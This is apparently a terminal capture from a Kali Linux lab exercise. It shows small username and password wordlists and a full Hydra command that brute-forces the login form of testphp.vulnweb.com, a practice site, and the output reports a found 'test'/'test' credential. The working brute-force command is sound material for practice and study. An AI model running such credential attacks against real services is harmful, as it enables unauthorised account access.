 kali@Ahmed-Laptop: ~/Deskt
(kali㉿Ahmed-Laptop)-[~/Desktop]
$ cat MyUserlist
ahmed
basem
AA00188
202000188
test
abc
mohamed
youssef
starfire
iphone
lenovo
laptop
(kali㉿Ahmed-Laptop)-[~/Desktop]
$ cat MyPasslist
amazing
bad
cat
dad
execute
test
1nf00
202000188
4Ahmed4
5_test_5
(kali㉿Ahmed-Laptop)-[~/Desktop]
$ hydra -L MyUserlist -P MyPasslist testphp.vulnweb.com http-post-form "/userinfo.php:uname=^USER^&pass=^PASS^:If you are already registered please enter your login information below"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-27 11:35:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 120 login tries (l:12/p:10), ~8 tries per task
[DATA] attacking http-post-form://testphp.vulnweb.com:80/userinfo.php:uname=^USER^&pass=^PASS^:If you are already registered please enter your login information below
[80][http-post-form] host: testphp.vulnweb.com   login: test   password: test
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-27 11:35:27